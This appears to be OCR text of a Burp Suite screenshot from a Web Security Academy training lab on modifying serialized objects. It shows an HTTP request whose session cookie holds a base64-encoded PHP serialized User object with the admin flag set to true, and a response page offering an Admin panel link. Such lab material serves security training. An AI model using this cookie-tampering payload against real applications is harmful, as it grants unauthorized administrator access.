 Request
Pretty Raw Hex \n
1 GET /my-account HTTP/1.1
2 Host: 0ae2001403114f26c0dcb0f8002c00b5.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ae2001403114f26c0dcb0f8002c00b5.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
Web Security
Academy
Modifying serialized objects
Back to lab description
LAB Not solved
Home | Admin panel | My account | Log out
My Account
Your username is: wiener
Email
Update email